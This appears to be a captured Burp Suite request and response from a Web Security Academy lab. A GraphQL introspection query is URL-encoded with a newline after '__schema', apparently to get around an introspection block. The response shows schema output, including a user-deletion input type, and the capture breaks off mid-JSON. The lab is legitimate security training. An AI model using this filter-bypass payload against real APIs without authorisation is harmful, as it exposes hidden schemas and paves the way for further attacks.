 Request
Pretty Raw Hex
\n
1 GET /api?query=
query+IntrospectionQuery+%7B%0D%0A++__schema%0a+%7B%0D%0A++++queryType+%7B%0D%0A+++
+++name%0D%0A++++%7D%0D%0A++++mutationType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++
++subscriptionType+%7B%0D%0A++++++name%0D%0A++++%7D%0D%0A++++types+%7B%0D%0A++++++.
..FullType%0D%0A++++%7D%0D%0A++++directives+%7B%0D%0A++++++name%0D%0A++++++descript
ion%0D%0A++++++args+%7B%0D%0A++++++++...InputValue%0D%0A++++++%7D%0D%0A++++%7D%0D%0
A++%7D%0D%0A%7D%0D%0A%0D%0Afragment+FullType+on+__Type+%7B%0D%0A++kind%0D%0A++name%
0D%0A++description%0D%0A++fields%28includeDeprecated%3A+true%29+%7B%0D%0A++++name%0
D%0A++++description%0D%0A++++args+%7B%0D%0A++++++...InputValue%0D%0A++++%7D%0D%0A++
++type+%7B%0D%0A++++++...TypeRef%0D%0A++++%7D%0D%0A++++isDeprecated%0D%0A++++deprec
ationReason%0D%0A++%7D%0D%0A++inputFields+%7B%0D%0A++++...InputValue%0D%0A++%7D%0D%
0A++interfaces+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++enumValues%28includeDeprec
ated%3A+true%29+%7B%0D%0A++++name%0D%0A++++description%0D%0A++++isDeprecated%0D%0A+
+++deprecationReason%0D%0A++%7D%0D%0A++possibleTypes+%7B%0D%0A++++...TypeRef%0D%0A+
+%7D%0D%0A%7D%0D%0A%0D%0Afragment+InputValue+on+__InputValue+%7B%0D%0A++name%0D%0A+
+description%0D%0A++type+%7B%0D%0A++++...TypeRef%0D%0A++%7D%0D%0A++defaultValue%0D%
0A%7D%0D%0A%0D%0Afragment+TypeRef+on+__Type+%7B%0D%0A++kind%0D%0A++name%0D%0A++ofTy
pe+%7B%0D%0A++++kind%0D%0A++++name%0D%0A++++ofType+%7B%0D%0A++++++kind%0D%0A++++++n
ame%0D%0A++++++ofType+%7B%0D%0A++++++++kind%0D%0A++++++++name%0D%0A++++++%7D%0D%0A+
+++%7D%0D%0A++%7D%0D%0A%7D%0D%0A HTTP/2
2 Host: 0ac2001703bb09f680a89f98001d0088.web-security-academy.net
3 Cookie: session=hxgmIOs58iUYv0AwxslUR1rlxJMECZZN
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae300ed04c7b49785153662003e00af.web-security-academy.net/product?productId
=3
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=IyeXOSIS6BiwLGC00PixLR0bV2Jo2VSw; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 36167
6
7 {
8 "data":{
9 "__schema":{
10 "queryType":{
11 "name":"query"
12 },
13 "mutationType":{
14 "name":"mutation"
15 },
16 "subscriptionType":null,
17 "types":[
18 {
19 "kind":"SCALAR",
20 "name":"Boolean",
21 "description":"Built-in Boolean",
22 "fields":null,
23 "inputFields":null,
24 "interfaces":null,
25 "enumValues":null,
26 "possibleTypes":null
27 },
28 {
29 "kind":"INPUT_OBJECT",
30 "name":"DeleteOrganizationUserInput",
31 "description":null,
32 "fields":null,
33 "inputFields":[
34 {
35 "name":"id",
36 "description":null,
37 "type":{
38 "kind":"NON_NULL",
39 "name":null,
40 "ofType":{
41 "kind":"SCALAR",
42 "name":"Int",
43 "ofType":null
44 }
45 },
46 "defaultValue":null
47 }
48 ],
49 "interfaces":null,